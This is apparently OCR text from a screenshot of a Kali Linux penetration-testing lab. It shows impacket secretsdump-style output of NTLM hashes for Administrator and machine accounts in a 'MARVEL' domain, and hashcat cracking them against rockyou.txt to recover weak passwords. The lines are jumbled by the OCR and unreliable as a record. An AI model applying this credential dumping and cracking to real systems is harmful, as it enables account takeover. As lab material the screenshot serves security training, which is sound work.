 Applications Places Text Editor Tue 22:02 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
data = self._NetBIOSSession.recv_packet(self._timeout)
File "/usr/local/lib/python2.7/dist-packages/impacket/nmb.py", line 914, in recv_packet
data = self.__read(timeout)
File "/usr/local/lib/python2.7/dist-packages/impack
Open *test Save
~/
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
da
Command Prompt
File
Dictionary cache hit:
re
* Filename..: rockyou.txt
Keyboa
* Passwords.: 14347430
root@k
* Bytes.....: 139951895
root@k
* Keyspace..: 14347430
Impack
c39f2beb3d2ec06a62cb887fb391dee0:Password2
31d6cfe0d16ae931b73c59d7e0c089c0:
64f12cddaa88057e06a81b54e73b949b:Password1
[*] Se
[*] Se
Session..........: hashcat
[*] St
Status...........: Cracked
[*] Ta
Hash.Type........: NTLM
[*] Du
Hash.Target......: hashes4.txt
Admini
Time.Started.....: Tue Dec 10 22:02:13 2019 (0 secs)
Time.Estimated...: Tue Dec 10 22:02:13 2019 (0 secs)
Guest:
Guess.Base.......: File (rockyou.txt)
Defaul
Guess.Queue......: 1/1 (100.00%)
WDAGUt
Speed.Dev.#1.....: 128.2 MH/s (0.37ms) @ Accel:128 Loops:1 Thr:256 Vec:1
Frank
Recovered........: 3/3 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 2228374/14347430 (15.53%)
[*] Du
Rejected.........: 150/2228374 (0.01%)
MARVEL
Restore.Point....: 0/14347430 (0.00%)
MARVEL
Candidates.#1....: PCIC -> 626541
[*] Du
HWMon.Dev.#1.....: Temp: 55c Fan: 12% Util: 8% Core:1395MHz Mem:7000MHz Bus:16
[*] $MA
Started: Tue Dec 10 22:02:06 2019
MARVEL\
Stopped: Tue Dec 10 22:02:13 2019
19f
MARVEL\
C:\Users\Heath\Desktop\hashcat-4.2.1>
MARVEL\THEPUNISHER$:des-cbc-md5:6138611573b57c3e
MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:e57c5d406032f8ee5a09c565c22a6cb3:::